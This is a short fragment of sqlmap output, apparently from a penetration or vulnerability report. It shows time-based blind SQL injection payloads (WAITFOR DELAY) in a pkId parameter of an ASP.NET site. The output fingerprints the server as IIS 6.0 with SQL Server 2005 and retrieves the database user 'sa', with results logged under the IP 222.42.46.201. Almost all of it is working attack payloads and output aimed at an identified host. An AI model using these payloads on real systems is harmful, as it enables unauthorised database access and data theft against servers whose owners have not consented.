 sqlmap
Payload: type=Edit&pkId=T201501072237419910000274'); WAITFOR DELAY '0:0:5';-
- AND ('umHU'='umHU
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=Edit&pkId=T201501072237419910000274') WAITFOR DELAY '0:0:5'--
AND ('oQHD'='oQHD
---
[13:24:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:24:09] [INFO] fetching current user
[13:24:09] [INFO] read from file 'C:\Python27\sqlmap\output\222.42.46.201\sessio
n': sa
current user:    'sa'
[13:24:09] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 13:24:09
C:\Python27\sqlmap>